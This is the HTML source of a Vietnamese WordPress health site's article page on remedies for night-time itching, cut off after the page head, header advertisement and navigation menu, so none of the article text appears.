

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html
body_size: 16083
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Bài thuốc chữa chứng ngứa về đêm &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html"/>
<meta property="og:title" content="Bài thuốc chữa chứng ngứa về đêm"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/te.png"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content=" Việc bài tiết của tuyến nhờn dưới da trong mùa thu - đông làm cho lớp da đã khô càng thêm khô. Bên cạnh đó, những người mắc các bệnh mạn tính thường dùng nhiều loại thuốc khác nhau. Một số loại thuốc uống hoặc thuốc bôi cũng có thể gây ngứa. Mặt khá"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html"/>
<meta name="twitter:title" content="Bài thuốc chữa chứng ngứa về đêm"/>
<meta name="twitter:description" content=" Việc bài tiết của tuyến nhờn dưới da trong mùa thu - đông làm cho lớp da đã khô càng thêm khô. Bên cạnh đó, những người mắc các bệnh mạn tính thường dùng nhiều loại thuốc khác nhau. Một số loại thuốc uống hoặc thuốc bôi cũng có thể gây ngứa. Mặt khá"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/te.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Bài thuốc chữa chứng ngứa về đêm Dòng bình luận" href="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/6883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=6883' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbai-thuoc-chua-chung-ngua-ve-dem.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "B\u00e0i thu\u1ed1c ch\u1eefa ch\u1ee9ng ng\u1ee9a v\u1ec1 \u0111\u00eam",
    "description": "\u00a0Vi\u1ec7c b\u00e0i ti\u1ebft c\u1ee7a tuy\u1ebfn nh\u1eddn d\u01b0\u1edbi da trong m\u00f9a thu - \u0111\u00f4ng l\u00e0m cho l\u1edbp da \u0111\u00e3 kh\u00f4 c\u00e0ng th\u00eam kh\u00f4. B\u00ean c\u1ea1nh \u0111\u00f3, nh\u1eefng ng\u01b0\u1eddi m\u1eafc c\u00e1c b\u1ec7nh m\u1ea1n t\u00ednh th\u01b0\u1eddng d\u00f9ng nhi\u1ec1u lo\u1ea1i thu\u1ed1c kh\u00e1c nhau. M\u1ed9t s\u1ed1 lo\u1ea1i thu\u1ed1c u\u1ed1ng ho\u1eb7c thu\u1ed1c b\u00f4i c\u0169ng c\u00f3 th\u1ec3 g\u00e2y ng\u1ee9a. M\u1eb7t kh\u00e1",
    "datePublished": "2021-03-03",
    "dateModified": "2021-03-03",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/te.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/bai-thuoc-chua-chung-ngua-ve-dem.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6883 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1980800765" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
